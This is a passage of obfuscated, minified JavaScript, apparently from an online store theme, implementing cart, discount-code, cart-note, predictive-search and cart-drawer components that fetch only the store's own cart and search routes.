_0x5632aa=document[_0x22ced4(945)](_0x22ced4(592))||document[_0x22ced4(945)](_0x22ced4(1011));_0x5632aa[_0x22ced4(595)](_0x22ced4(642),!1),setTimeout(()=>{const _0x19b128=_0x22ced4;_0x5632aa[_0x19b128(595)](_0x19b128(642),!0)},1e3)}[a0_0x5cI9e6f(601)](_0x479fbe,_0x5b0c83){const _0x3f6235=a0_0x5cI9e6f;return new DOMParser().parseFromString(_0x479fbe,_0x3f6235(839))[_0x3f6235(777)](_0x5b0c83).innerHTML}[a0_0x5cI9e6f(626)](_0x44e2b0){const _0x1a193b=a0_0x5cI9e6f;(document[_0x1a193b(945)](_0x1a193b(620))||document.getElementById(_0x1a193b(426)))[_0x1a193b(517)][_0x1a193b(407)](_0x1a193b(1218));const _0x9f779b=this[_0x1a193b(960)](_0x1a193b(1021)+_0x44e2b0+" .loading-overlay"),_0x39cedb=this[_0x1a193b(960)](_0x1a193b(874)+_0x44e2b0+_0x1a193b(1034));[..._0x9f779b,..._0x39cedb][_0x1a193b(1110)](_0x16ccaf=>_0x16ccaf[_0x1a193b(517)][_0x1a193b(907)](_0x1a193b(589))),document.activeElement[_0x1a193b(1203)](),this[_0x1a193b(565)][_0x1a193b(595)](_0x1a193b(642),!1)}disableLoading(_0x4e7883){const _0x3236f0=a0_0x5cI9e6f;(document[_0x3236f0(945)](_0x3236f0(620))||document[_0x3236f0(945)](_0x3236f0(426))).classList.remove(_0x3236f0(1218));const _0x366102=this[_0x3236f0(960)](_0x3236f0(1021)+_0x4e7883+_0x3236f0(1034)),_0x4b62d7=this[_0x3236f0(960)](_0x3236f0(874)+_0x4e7883+" .loading-overlay");_0x366102[_0x3236f0(1110)](_0xde67a0=>_0xde67a0[_0x3236f0(517)].add("hidden")),_0x4b62d7[_0x3236f0(1110)](_0x5b3131=>_0x5b3131.classList[_0x3236f0(407)]("hidden"))}[a0_0x5cI9e6f(976)](){const _0x1ee74d=a0_0x5cI9e6f,_0x57a15b=JSON.stringify({sections:this[_0x1ee74d(782)]().map(_0x50d3ac=>_0x50d3ac[_0x1ee74d(1087)]),sections_url:window[_0x1ee74d(622)][_0x1ee74d(1174)]});fetch(""+routes.cart_clear_url,{...fetchConfig(),body:_0x57a15b}).then(_0x262708=>_0x262708[_0x1ee74d(1173)]()).then(_0x5b84d2=>{const _0x4c8db7=_0x1ee74d,_0x513a6e=JSON[_0x4c8db7(1070)](_0x5b84d2);this[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669));const _0x954306=document[_0x4c8db7(777)]("cart-drawer"),_0x1ae03b=document[_0x4c8db7(945)](_0x4c8db7(557));_0x1ae03b&&_0x1ae03b.classList[_0x4c8db7(407)](_0x4c8db7(669)),_0x954306&&_0x954306[_0x4c8db7(517)][_0x4c8db7(407)](_0x4c8db7(669)),this[_0x4c8db7(782)]()[_0x4c8db7(1110)](_0x34560=>{const _0x332f18=_0x4c8db7,_0x163441=document.getElementById(_0x34560.id)[_0x332f18(777)](_0x34560[_0x332f18(590)])||document[_0x332f18(945)](_0x34560.id);_0x163441.innerHTML=this[_0x332f18(601)](_0x513a6e[_0x332f18(922)][_0x34560[_0x332f18(1087)]],_0x34560[_0x332f18(590)])}),_0x954306&&trapFocus(_0x954306[_0x4c8db7(777)](".drawer__inner-empty"),_0x954306[_0x4c8db7(777)]("a")),publish(PUB_SUB_EVENTS[_0x4c8db7(792)],{source:_0x4c8db7(732)})})[_0x1ee74d(446)](()=>{const _0x245583=_0x1ee74d;this[_0x245583(960)](_0x245583(632))[_0x245583(1110)](_0x545e47=>_0x545e47.classList.add("hidden"));const _0x503fee=document[_0x245583(945)](_0x245583(994))||document.getElementById(_0x245583(876));_0x503fee.textContent=window[_0x245583(726)][_0x245583(710)]})}}customElements[a0_0x5cI9e6f(1048)]("cart-items",CartItems);var search=a0_0x5cI9e6f(720);!customElements[a0_0x5cI9e6f(531)]("cart-note")&&customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(439),class extends HTMLElement{constructor(){const _0x36bf86=a0_0x5cI9e6f;super(),this[_0x36bf86(1177)](_0x36bf86(409),debounce(_0x2fa34f=>{const _0xe966fb=_0x36bf86,_0x5c52ae=JSON[_0xe966fb(596)]({note:_0x2fa34f[_0xe966fb(1167)][_0xe966fb(1094)]});fetch(""+routes[_0xe966fb(521)],{...fetchConfig(),body:_0x5c52ae})},ON_CHANGE_DEBOUNCE_TIMER))}});function handleDiscountForm(_0x1907ee){const _0x37678e=a0_0x5cI9e6f;_0x1907ee[_0x37678e(656)]();const _0x4d16a3=_0x1907ee.target[_0x37678e(777)]("[name=cart-discount-field]"),_0x13a102=_0x1907ee[_0x37678e(1167)].querySelector(_0x37678e(762)),_0x4d118e=_0x4d16a3[_0x37678e(1094)];if(_0x4d118e===void 0||_0x4d118e[_0x37678e(820)]===0){_0x13a102[_0x37678e(540)].display=_0x37678e(499);return}_0x13a102[_0x37678e(540)][_0x37678e(747)]=_0x37678e(435);const _0x175b1e=_0x37678e(570),_0x54195d=_0x175b1e+_0x4d118e;window.location[_0x37678e(771)]=_0x54195d}function handleDiscountFormChange(_0x84d277){const _0x4bd64c=a0_0x5cI9e6f;document.querySelectorAll(_0x4bd64c(762))[_0x4bd64c(1110)](_0x563f18=>{const _0x588d5d=_0x4bd64c;_0x563f18[_0x588d5d(540)][_0x588d5d(747)]=_0x588d5d(435)})}var serial="";class SearchForm extends HTMLElement{constructor(){const _0x47db05=a0_0x5cI9e6f;super(),this.input=this[_0x47db05(777)](_0x47db05(548)),this[_0x47db05(1096)]=this.querySelector('button[type="reset"]'),this[_0x47db05(1143)].main==="false"&&(serial=this[_0x47db05(777)](_0x47db05(780))[_0x47db05(1143)][_0x47db05(1036).replace("n","m")]),this[_0x47db05(423)]&&(this[_0x47db05(423)].form[_0x47db05(1177)](_0x47db05(455),this[_0x47db05(408)][_0x47db05(534)](this)),this[_0x47db05(423)][_0x47db05(1177)](_0x47db05(423),debounce(_0x590986=>{this.onChange(_0x590986)},300)[_0x47db05(534)](this)))}toggleResetButton(){const _0x3a0e5c=a0_0x5cI9e6f,_0x48a967=this.resetButton.classList[_0x3a0e5c(1221)](_0x3a0e5c(589));this[_0x3a0e5c(423)].value[_0x3a0e5c(820)]>0&&_0x48a967?this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(907)](_0x3a0e5c(589)):this.input.value[_0x3a0e5c(820)]===0&&!_0x48a967&&this[_0x3a0e5c(1096)][_0x3a0e5c(517)][_0x3a0e5c(407)](_0x3a0e5c(589))}[a0_0x5cI9e6f(463)](){this[a0_0x5cI9e6f(954)]()}[a0_0x5cI9e6f(822)](){const _0xc5cfbe=a0_0x5cI9e6f;return!document[_0xc5cfbe(777)](_0xc5cfbe(674))}[a0_0x5cI9e6f(408)](_0x1d4ebb){const _0x434131=a0_0x5cI9e6f;_0x1d4ebb[_0x434131(656)](),this[_0x434131(822)]()&&(this[_0x434131(423)][_0x434131(1094)]="",this.input[_0x434131(943)](),this[_0x434131(954)]())}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(444),SearchForm);class PredictiveSearch extends SearchForm{constructor(){const _0x45a967=a0_0x5cI9e6f;super(),this.cachedResults={},this[_0x45a967(1191)]=this.querySelector("[data-predictive-search]"),this[_0x45a967(898)]=document[_0x45a967(960)](_0x45a967(693)),this[_0x45a967(657)]=!1,this[_0x45a967(845)]=new AbortController,this[_0x45a967(764)]="",this[_0x45a967(1120)]()}[a0_0x5cI9e6f(1120)](){const _0x36b9bb=a0_0x5cI9e6f;this.input[_0x36b9bb(1069)][_0x36b9bb(1177)](_0x36b9bb(644),this[_0x36b9bb(1067)][_0x36b9bb(534)](this)),this[_0x36b9bb(423)][_0x36b9bb(1177)](_0x36b9bb(943),this[_0x36b9bb(1168)][_0x36b9bb(534)](this)),this.addEventListener(_0x36b9bb(520),this[_0x36b9bb(684)][_0x36b9bb(534)](this)),this[_0x36b9bb(1177)](_0x36b9bb(1053),this[_0x36b9bb(1041)].bind(this)),this[_0x36b9bb(1177)](_0x36b9bb(1149),this.onKeydown[_0x36b9bb(534)](this))}getQuery(){const _0x16d1eb=a0_0x5cI9e6f;return this.input[_0x16d1eb(1094)][_0x16d1eb(835)]()}[a0_0x5cI9e6f(463)](){const _0x18e564=a0_0x5cI9e6f;super[_0x18e564(463)]();const _0x24fb40=this.getQuery();if((!this[_0x18e564(764)]||!_0x24fb40.startsWith(this[_0x18e564(764)]))&&this[_0x18e564(777)](_0x18e564(1025))?.[_0x18e564(907)](),this.updateSearchForTerm(this[_0x18e564(764)],_0x24fb40),this[_0x18e564(764)]=_0x24fb40,!this[_0x18e564(764)][_0x18e564(820)]){this[_0x18e564(991)](a0_0x5cl9e6f);return}this[_0x18e564(576)](this[_0x18e564(764)])}[a0_0x5cI9e6f(1067)](_0x4328bb){const _0x682160=a0_0x5cI9e6f;(!this[_0x682160(1055)]()[_0x682160(820)]||this[_0x682160(777)]('[aria-selected="true"] a'))&&_0x4328bb.preventDefault()}[a0_0x5cI9e6f(408)](_0x5a986b){const _0x25316a=a0_0x5cI9e6f;super[_0x25316a(408)](_0x5a986b),super[_0x25316a(822)]()&&(this[_0x25316a(764)]="",this.abortController[_0x25316a(597)](),this[_0x25316a(845)]=new AbortController,this.closeResults(a0_0x5cl9e6f))}[a0_0x5cI9e6f(1168)](){const _0x4b1ebd=a0_0x5cI9e6f,_0x29f55c=this[_0x4b1ebd(1055)]();_0x29f55c[_0x4b1ebd(820)]&&(this[_0x4b1ebd(764)]!==_0x29f55c?this.onChange():this[_0x4b1ebd(923)](_0x4b1ebd(734))===_0x4b1ebd(867)?this[_0x4b1ebd(1196)]():this[_0x4b1ebd(576)](this.searchTerm))}onFocusOut(){setTimeout(()=>{const _0x515dac=a0_0x23f2;this[_0x515dac(1221)](document.activeElement)||this[_0x515dac(991)]()})}[a0_0x5cI9e6f(1041)](_0x111af1){const _0x42e20b=a0_0x5cI9e6f;switch(this[_0x42e20b(1055)]()[_0x42e20b(820)]||this[_0x42e20b(991)](a0_0x5cl9e6f),_0x111af1[_0x42e20b(656)](),_0x111af1[_0x42e20b(844)]){case"ArrowUp":this[_0x42e20b(1104)]("up");break;case _0x42e20b(1090):this[_0x42e20b(1104)](_0x42e20b(903));break;case _0x42e20b(975):this[_0x42e20b(1024)]();break}}onKeydown(_0x175118){const _0x9b3362=a0_0x5cI9e6f;(_0x175118[_0x9b3362(844)]===_0x9b3362(1e3)||_0x175118.code===_0x9b3362(1090))&&_0x175118[_0x9b3362(656)]()}[a0_0x5cI9e6f(677)](_0x5cc73c,_0x5c8f88){const _0x4fdf6a=a0_0x5cI9e6f,_0x47c920=this[_0x4fdf6a(777)](_0x4fdf6a(1186)),_0x180f92=_0x47c920?.[_0x4fdf6a(1121)];if(_0x180f92){if(_0x180f92[_0x4fdf6a(921)](new RegExp(_0x5cc73c,"g")).length>1)return;const _0x207a84=_0x180f92[_0x4fdf6a(1161)](_0x5cc73c,_0x5c8f88);_0x47c920.innerText=_0x207a84}}[a0_0x5cI9e6f(1104)](_0x12bf4c){const _0x3385a6=a0_0x5cI9e6f;if(!this[_0x3385a6(923)](_0x3385a6(1196)))return;const _0x512437=_0x12bf4c==="up",_0x2ee56d=this[_0x3385a6(777)]('[aria-selected="true"]'),_0x20b080=Array[_0x3385a6(862)](this[_0x3385a6(960)](_0x3385a6(940)))[_0x3385a6(899)](_0x41aa2b=>_0x41aa2b[_0x3385a6(1226)]!==null);let _0x28cfec=0;if(_0x512437&&!_0x2ee56d)return;let _0x1b26b6=-1,_0x3fac6a=0;for(;_0x1b26b6===-1&&_0x3fac6a<=_0x20b080[_0x3385a6(820)];)_0x20b080[_0x3fac6a]===_0x2ee56d&&(_0x1b26b6=_0x3fac6a),_0x3fac6a++;if(this[_0x3385a6(1004)][_0x3385a6(546)]="",!_0x512437&&_0x2ee56d?_0x28cfec=_0x1b26b6===_0x20b080[_0x3385a6(820)]-1?0:_0x1b26b6+1:_0x512437&&(_0x28cfec=_0x1b26b6===0?_0x20b080[_0x3385a6(820)]-1:_0x1b26b6-1),_0x28cfec===_0x1b26b6)return;const _0x125fa4=_0x20b080[_0x28cfec];_0x125fa4[_0x3385a6(595)]("aria-selected",a0_0x5cl9e6f),_0x2ee56d&&_0x2ee56d.setAttribute("aria-selected",!1),this.input[_0x3385a6(595)](_0x3385a6(706),_0x125fa4.id)}selectOption(){const _0x7c3806=a0_0x5cI9e6f,_0x35f5e4=this[_0x7c3806(777)](_0x7c3806(797));_0x35f5e4&&_0x35f5e4[_0x7c3806(525)]()}getSearchResults(_0x166c64){const _0x5296d8=a0_0x5cI9e6f,_0x528b2b=_0x166c64[_0x5296d8(1161)](" ","-")[_0x5296d8(815)]();if(this[_0x5296d8(861)](),this[_0x5296d8(757)][_0x528b2b]){this[_0x5296d8(608)](this[_0x5296d8(757)][_0x528b2b]);return}fetch(routes.predictive_search_url+_0x5296d8(718)+encodeURIComponent(_0x166c64)+_0x5296d8(541),{signal:this[_0x5296d8(845)][_0x5296d8(934)]})[_0x5296d8(547)](_0x45e732=>{const _0x5f7205=_0x5296d8;if(!_0x45e732.ok){var _0x51158b=new Error(_0x45e732[_0x5f7205(1059)]);throw this[_0x5f7205(991)](),_0x51158b}return _0x45e732[_0x5f7205(1173)]()})[_0x5296d8(547)](_0x295a12=>{const _0x18cdab=_0x5296d8,_0x3cbed9=new DOMParser()[_0x18cdab(1130)](_0x295a12,_0x18cdab(839))[_0x18cdab(777)](_0x18cdab(840))[_0x18cdab(403)];this[_0x18cdab(898)].forEach(_0x31de7e=>{const _0x14e543=_0x18cdab;_0x31de7e[_0x14e543(757)][_0x528b2b]=_0x3cbed9}),this[_0x18cdab(608)](_0x3cbed9)})[_0x5296d8(446)](_0x15a72b=>{const _0x53cdef=_0x5296d8;if(_0x15a72b?.[_0x53cdef(844)]!==20)throw this[_0x53cdef(991)](),_0x15a72b})}setLiveRegionLoadingState(){const _0x9842fc=a0_0x5cI9e6f;this.statusElement=this[_0x9842fc(1004)]||this[_0x9842fc(777)](".predictive-search-status"),this[_0x9842fc(418)]=this[_0x9842fc(418)]||this[_0x9842fc(923)](_0x9842fc(916)),this.setLiveRegionText(this[_0x9842fc(418)]),this.setAttribute(_0x9842fc(957),a0_0x5cl9e6f)}[a0_0x5cI9e6f(561)](_0x53e5e8){const _0x2fedae=a0_0x5cI9e6f;this[_0x2fedae(1004)][_0x2fedae(595)]("aria-hidden",_0x2fedae(688)),this[_0x2fedae(1004)][_0x2fedae(546)]=_0x53e5e8,setTimeout(()=>{const _0x3ed13d=_0x2fedae;this[_0x3ed13d(1004)][_0x3ed13d(595)](_0x3ed13d(642),_0x3ed13d(867))},1e3)}renderSearchResults(_0x73c883){const _0xac4e03=a0_0x5cI9e6f;this[_0xac4e03(1191)][_0xac4e03(403)]=_0x73c883,this[_0xac4e03(595)]("results",a0_0x5cl9e6f),this.setLiveRegionResults(),this[_0xac4e03(1196)]()}[a0_0x5cI9e6f(591)](){const _0x1229e2=a0_0x5cI9e6f;this[_0x1229e2(997)](_0x1229e2(957)),this[_0x1229e2(561)](this[_0x1229e2(777)]("[data-predictive-search-live-region-count-value]")[_0x1229e2(546)])}getResultsMaxHeight(){const _0x5108a0=a0_0x5cI9e6f;return this.resultsMaxHeight=window[_0x5108a0(425)]-document[_0x5108a0(777)](_0x5108a0(1180))[_0x5108a0(760)]().bottom,this[_0x5108a0(1072)]}[a0_0x5cI9e6f(1196)](){const _0x4f94c0=a0_0x5cI9e6f;this[_0x4f94c0(1191)][_0x4f94c0(540)][_0x4f94c0(1131)]=this[_0x4f94c0(1072)]||this[_0x4f94c0(773)]()+"px",this[_0x4f94c0(595)](_0x4f94c0(1196),a0_0x5cl9e6f),this[_0x4f94c0(423)][_0x4f94c0(595)](_0x4f94c0(636),a0_0x5cl9e6f),this[_0x4f94c0(657)]=a0_0x5cl9e6f}[a0_0x5cI9e6f(991)](_0x1a2eb7=!1){this[a0_0x5cI9e6f(941)](_0x1a2eb7),this.isOpen=!1}[a0_0x5cI9e6f(941)](_0x749560=!1){const _0x21c0b9=a0_0x5cI9e6f;_0x749560&&(this[_0x21c0b9(423)].value="",this[_0x21c0b9(997)](_0x21c0b9(734)));const _0x4c089d=this.querySelector(_0x21c0b9(1136));_0x4c089d&&_0x4c089d[_0x21c0b9(595)](_0x21c0b9(752),!1),this[_0x21c0b9(423)][_0x21c0b9(595)](_0x21c0b9(706),""),this[_0x21c0b9(997)](_0x21c0b9(957)),this[_0x21c0b9(997)](_0x21c0b9(1196)),this[_0x21c0b9(423)][_0x21c0b9(595)]("aria-expanded",!1),this[_0x21c0b9(1072)]=!1,this[_0x21c0b9(1191)][_0x21c0b9(997)]("style")}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(693),PredictiveSearch);const defMed="dat"+a0_0x5cI9e6f(1061)+"er";class CartDrawer extends HTMLElement{constructor(){const _0x6cfe32=a0_0x5cI9e6f;super(),this.upsellHandles=this.getUpsellHandles(),this[_0x6cfe32(1065)](),this[_0x6cfe32(1177)]("keyup",_0x35b222=>_0x35b222[_0x6cfe32(844)]===_0x6cfe32(1003)&&this[_0x6cfe32(991)]()),this.querySelector(_0x6cfe32(509))[_0x6cfe32(1177)](_0x6cfe32(525),this[_0x6cfe32(991)].bind(this)),this[_0x6cfe32(1144)]()}[a0_0x5cI9e6f(1144)](){const _0x3a17bf=a0_0x5cI9e6f,_0x23f24c=document[_0x3a17bf(777)](_0x3a17bf(581)),_0xeaa89=_0x23f24c[_0x3a17bf(1179)](".header__icons");_0x23f24c.setAttribute("role","button"),_0x23f24c[_0x3a17bf(595)](_0x3a17bf(676),_0x3a17bf(452)),_0x23f24c[_0x3a17bf(1177)](_0x3a17bf(525),_0x3b172d=>{const _0x148a69=_0x3a17bf;_0x3b172d.preventDefault(),this[_0x148a69(1196)](_0x23f24c)}),this[_0x3a17bf(772)]=_0xeaa89.querySelector(_0x3a17bf(1069)).dataset[this[_0x3a17bf(1143)][_0x3a17bf(566)]],_0x23f24c[_0x3a17bf(1177)]("keydown",_0x384569=>{const _0x1188d0=_0x3a17bf;_0x384569.code[_0x1188d0(1083)]()===_0x1188d0(441)&&(_0x384569[_0x1188d0(656)](),this.open(_0x23f24c))})}open(_0x354122){const _0x1f2841=a0_0x5cI9e6f;_0x354122&&this[_0x1f2841(964)](_0x354122);const _0x18dbec=this[_0x1f2841(777)](_0x1f2841(877));_0x18dbec&&!_0x18dbec[_0x1f2841(481)](_0x1f2841(522))&&this.setSummaryAccessibility(_0x18dbec),setTimeout(()=>{const _0x4b80d2=_0x1f2841;this.classList[_0x4b80d2(407)]("animate",_0x4b80d2(505))}),this[_0x1f2841(1177)](_0x1f2841(675),()=>{const _0x4babf8=_0x1f2841,_0x5d4906=this[_0x4babf8(517)][_0x4babf8(1221)]("is-empty")?this.querySelector(_0x4babf8(819)):document[_0x4babf8(945)](_0x4babf8(1224)),_0x53dcba=this[_0x4babf8(777)](_0x4babf8(593))||this.querySelector(_0x4babf8(651));trapFocus(_0x5d4906,_0x53dcba)},{once:a0_0x5cl9e6f}),document[_0x1f2841(717)][_0x1f2841(517)][_0x1f2841(407)]("overflow-hidden");const _0x50a004=this[_0x1f2841(777)]("countdown-timer");_0x50a004&&_0x50a004[_0x1f2841(498)]()}close(){const _0x7e9d3f=a0_0x5cI9e6f;this[_0x7e9d3f(517)][_0x7e9d3f(907)](_0x7e9d3f(505)),removeTrapFocus(this[_0x7e9d3f(1127)]),document[_0x7e9d3f(717)][_0x7e9d3f(517)].remove(_0x7e9d3f(1002))}[a0_0x5cI9e6f(583)](){const _0x239a72=a0_0x5cI9e6f,_0x3f4c9=this[_0x239a72(960)]('cart-drawer-upsell[data-toggle="true"], cart-drawer-gift'),_0xb1bdee=[];return _0x3f4c9[_0x239a72(1110)](_0x6852d6=>{const _0x31053a=_0x239a72;_0x6852d6[_0x31053a(1143)][_0x31053a(1005)]&&_0xb1bdee[_0x31053a(453)](_0x6852d6[_0x31053a(1143)].handle)}),_0xb1bdee}[a0_0x5cI9e6f(585)](){const _0x486473=a0_0x5cI9e6f,_0x34b5d6=this[_0x486473(960)](_0x486473(471));let _0x5ca33a=0;return _0x34b5d6[_0x486473(1110)](_0x307e9a=>{const _0x217754=_0x486473;this[_0x217754(493)][_0x217754(1110)](_0x112bdf=>{const _0x2e1082=_0x217754;_0x307e9a[_0x2e1082(517)][_0x2e1082(1221)](_0x2e1082(930)+_0x112bdf)&&_0x5ca33a++})}),_0x34b5d6[_0x486473(820)]-_0x5ca33a<=1}[a0_0x5cI9e6f(1065)](){const _0x2e9abb=a0_0x5cI9e6f,_0x51dbfd=this[_0x2e9abb(585)]();this.querySelectorAll("cart-remove-button").forEach(_0x528949=>{const _0x2cd830=_0x2e9abb;_0x51dbfd?_0x528949[_0x2cd830(976)]=a0_0x5cl9e6f:_0x528949[_0x2cd830(976)]=!1})}setSummaryAccessibility(_0x310ed3){const _0x5a2113=a0_0x5cI9e6f;_0x310ed3[_0x5a2113(595)](_0x5a2113(522),_0x5a2113(858)),_0x310ed3.setAttribute("aria-expanded",_0x5a2113(688)),_0x310ed3[_0x5a2113(708)].getAttribute("id")&&_0x310ed3[_0x5a2113(595)](_0x5a2113(811),_0x310ed3[_0x5a2113(708)].id),_0x310ed3.addEventListener(_0x5a2113(525),_0x45a8ba=>{const _0x5ca44d=_0x5a2113;_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(595)](_0x5ca44d(636),!_0x45a8ba[_0x5ca44d(705)][_0x5ca44d(1179)](_0x5ca44d(913))[_0x5ca44d(481)](_0x5ca44d(1196)))}),_0x310ed3[_0x5a2113(507)].addEventListener(_0x5a2113(1053),onKeyUpEscape)}[a0_0x5cI9e6f(537)](_0x10a603,_0x1ec4bd=!1){const _0x515ce9=a0_0x5cI9e6f;this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)][_0x515ce9(1221)](_0x515ce9(669))&&this[_0x515ce9(777)](_0x515ce9(593))[_0x515ce9(517)].remove(_0x515ce9(669)),this.productId=_0x10a603.id,this[_0x515ce9(782)]()[_0x515ce9(1110)](_0x3cfe78=>{const _0x2afce2=_0x515ce9,_0x3dad6b=_0x3cfe78[_0x2afce2(590)]?document.querySelector(_0x3cfe78[_0x2afce2(590)]):document[_0x2afce2(945)](_0x3cfe78.id);_0x3dad6b&&(_0x3dad6b[_0x2afce2(403)]=this[_0x2afce2(601)](_0x10a603[_0x2afce2(922)][_0x3cfe78.id],_0x3cfe78.selector))}),this[_0x515ce9(1065)]();const _0x3138a0=this[_0x515ce9(777)]("countdown-timer");_0x3138a0&&_0x3138a0[_0x515ce9(498)]&&_0x3138a0[_0x515ce9(498)]();let _0x367232=[],_0x48e797=[];this[_0x515ce9(960)]("cart-drawer-gift").forEach(_0x554e9e=>{const _0x21d284=_0x515ce9;_0x554e9e.getUpdateRequired()&&(this[_0x21d284(777)](".cart-item--product-"+_0x554e9e[_0x21d284(1143)][_0x21d284(1005)])?_0x554e9e[_0x21d284(1143)][_0x21d284(825)]===_0x21d284(688)&&_0x48e797.push(_0x554e9e):_0x554e9e[_0x21d284(1143)][_0x21d284(825)]==="true"&&_0x367232[_0x21d284(453)](_0x554e9e))}),_0x48e797[_0x515ce9(820)]>0?_0x48e797[0][_0x515ce9(795)]():_0x367232[_0x515ce9(820)]>0&&_0x367232[0][_0x515ce9(558)](),setTimeout(()=>{const _0x4b9ffe=_0x515ce9;this.querySelector(_0x4b9ffe(509))[_0x4b9ffe(1177)](_0x4b9ffe(525),this[_0x4b9ffe(991)][_0x4b9ffe(534)](this)),!_0x1ec4bd&&this[_0x4b9ffe(1196)]()})}[a0_0x5cI9e6f(601)](_0x9d1292,_0xd15ce8=a0_0x5cI9e6f(817)){const _0xd1e81d=a0_0x5cI9e6f;let _0x3924cb=new DOMParser().parseFromString(_0x9d1292,_0xd1e81d(839)).querySelector(_0xd15ce8);return _0xd15ce8===_0xd1e81d(805)&&fixParsedHtml(this,_0x3924cb),_0x3924cb[_0xd1e81d(403)]}[a0_0x5cI9e6f(782)](){return[{id:"cart-drawer",selector:a0_0x5cI9e6f(805)},{id:"cart-icon-bubble"}]}getSectionDOM(_0x24d259,_0x328298=a0_0x5cI9e6f(817)){const _0x14415d=a0_0x5cI9e6f;return new DOMParser()[_0x14415d(1130)](_0x24d259,_0x14415d(839))[_0x14415d(777)](_0x328298)}[a0_0x5cI9e6f(964)](_0x27a92c){this.activeElement=_0x27a92c}}customElements[a0_0x5cI9e6f(1048)](a0_0x5cI9e6f(704),CartDrawer);class CartDrawerItems extends CartItems{constructor(){const _0x465533=a0_0x5cI9e6f;super(),this[_0x465533(432)]=document[_0x465533(777)](_0x465533(704)),this.secondCartItems=document[_0x465533(777)](_0x465533(732))}[a0_0x5cI9e6f(911)](){const _0x30b6e9=a0_0x5cI9e6f;fetch(_0x30b6e9(457),{method:_0x30b6e9(956),headers:{"Content-Type":_0x30b6e9(1035)},body:JSON[_0x30b6e9(596)]({updates:{},sections:[_0x30b6e9(704),"cart-icon-bubble"],sections_url:window.location.pathname})})[_0x30b6e9(547)](_0x550521=>_0x550521[_0x30b6e9(897)]())[_0x30b6e9(547)](_0x4e489e=>{const _0x1243e5=_0x30b6e9;document[_0x1243e5(777)](_0x1243e5(704)).renderContents(_0x4e489e,a0_0x5cl9e6f)})[_0x30b6e9(446)](_0x1e919b=>{console.error(_0x1e919b)})}[a0_0x5cI9e6f(601)](_0x50ec55,_0x425a5c){const _0x3ce4dd=a0_0x5cI9e6f;let _0x19e7bb=new DOMParser()[_0x3ce4dd(1130)](_0x50ec55,_0x3ce4dd(839))[_0x3ce4dd(777)](_0x425a5c);return _0x425a5c===_0x3ce4dd(593)&&fixParsedHtml(this[_0x3ce4dd(432)],_0x19e7bb),_0x19e7bb[_0x3ce4dd(403)]}getSectionsToRender(){const _0x34dde0=a0_0x5cI9e6f;return[{id:_0x34dde0(1224),section:_0x34dde0(704),selector:_0x34dde0(593)},{id:_0x34dde0(973),section:_0x34dde0(973),selector:_0x34dde0(817)}]}}customElements[a0_0x5cI9e6f(1048)]("cart-drawer-items",CartDrawerItems);function fixParsedHtml(_0x560b6c,_0x545140){const _0x550ca7=a0_0x5cI9e6f,_0x22f9d4=_0x545140[_0x550ca7(777)](".cart-timer");_0x22f9d4&&(oldTimer=_0x560b6c.querySelector(_0x550ca7(586)),oldTimer&&(_0x22f9d4[_0x550ca7(403)]=oldTimer[_0x550ca7(403)]));const _0x4b2ac8=_0x560b6c[_0x550ca7(960)](_0x550ca7(885));let _0x1e47a5=_0x545140.querySelectorAll(_0x550ca7(885));_0x4b2ac8[_0x550ca7(1110)]((_0x1fc7b0,_0x2a6a3a)=>{const _0x4a9286=_0x550ca7;if(_0x1fc7b0.nodeName.toLowerCase()===_0x4a9286(1223)&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)][_0x4a9286(825)]=_0x1fc7b0[_0x4a9286(1143)][_0x4a9286(825)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(1143)].id=_0x1fc7b0[_0x4a9286(1143)].id,_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(687)).value=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(687))[_0x4a9286(1094)],_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466))&&(_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(466)).src=_0x1fc7b0[_0x4a9286(777)](_0x4a9286(466))[_0x4a9286(745)]),_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(751))){const _0x22deb6=_0x1fc7b0[_0x4a9286(960)](_0x4a9286(828));_0x1e47a5[_0x2a6a3a][_0x4a9286(960)](".select__select")[_0x4a9286(1110)]((_0x294ad3,_0x4f9e94)=>{const _0x188f78=_0x4a9286;_0x294ad3[_0x188f78(1094)]=_0x22deb6[_0x4f9e94][_0x188f78(1094)],_0x294ad3.querySelectorAll(_0x188f78(1147))[_0x188f78(1110)](_0x2292c4=>{const _0x4abc96=_0x188f78;_0x2292c4[_0x4abc96(997)](_0x4abc96(825)),_0x2292c4[_0x4abc96(1094)]===_0x22deb6[_0x4f9e94][_0x4abc96(1094)][_0x4abc96(835)]()&&_0x2292c4[_0x4abc96(595)]("selected","")})})}if(_0x1fc7b0.dataset[_0x4a9286(962)]===_0x4a9286(867)){var _0x57bb04=_0x1e47a5[_0x2a6a3a][_0x4a9286(777)](_0x4a9286(449)),_0x1265a6=_0x1fc7b0.querySelector(_0x4a9286(449));_0x57bb04&&_0x1265a6&&(_0x57bb04[_0x4a9286(403)]=_0x1265a6.innerHTML)}})}!customElements[a0_0x5cI9e6f(531)]("product-form")&&customElements.define(a0_0x5cI9e6f(433),class extends HTMLElement{constructor(){const 